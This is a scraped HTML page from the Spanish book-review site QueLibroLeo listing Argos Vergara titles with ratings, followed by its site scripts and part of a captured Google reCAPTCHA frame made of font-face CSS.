								<i class="numero_criticas"><a href="https://quelibroleo.com/sala-din#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/anonimo-veneciano" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1512646949.jpg" alt="Portada de ANÓNIMO VENECIANO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/anonimo-veneciano"><span><b>ANÓNIMO VENECIANO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/berto-giuseppe">BERTO, GIUSEPPE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen176579"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen176579" role="tabpanel">
								<div class="text">
																		<p>La novela narra el reencuentro de una pareja rota, durante el transcurso de un día en Venecia. Son como tres adioses superpuestos. El lento adiós a la Venecia gastada y apenas sobreviviente entre la marabunta del turismo. El adiós que el protagonista, un músico especialista en oboe, vive por sí mism...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/anonimo-veneciano#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/anonimo-veneciano">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/anonimo-veneciano#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/aprendizaje-sentimental" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1556183087.jpg" alt="Portada de APRENDIZAJE SENTIMENTAL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/aprendizaje-sentimental"><span><b>APRENDIZAJE SENTIMENTAL</b></span></a>
                <small><a href="https://quelibroleo.com/autores/roig-montserrat">ROIG, MONTSERRAT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen271045"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen271045" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/aprendizaje-sentimental#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/aprendizaje-sentimental">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/aprendizaje-sentimental#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-negro" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1644577769.jpg" alt="Portada de EL NEGRO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-negro"><span><b>EL NEGRO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/simenon-georges">SIMENON, GEORGES</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen340167"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen340167" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-negro#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-negro">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-negro#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/argos-vergara?sort=votos&amp;page=1" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/argos-vergara?sort=votos&amp;page=1">1</a></li>
                                                                                                <li class="page-item active"><span class="page-link">2</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/argos-vergara?sort=votos&amp;page=3">3</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/editoriales/argos-vergara?sort=votos&amp;page=3" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>2-10 de 22 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6q134pz3fsgr
body_size: 48920
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
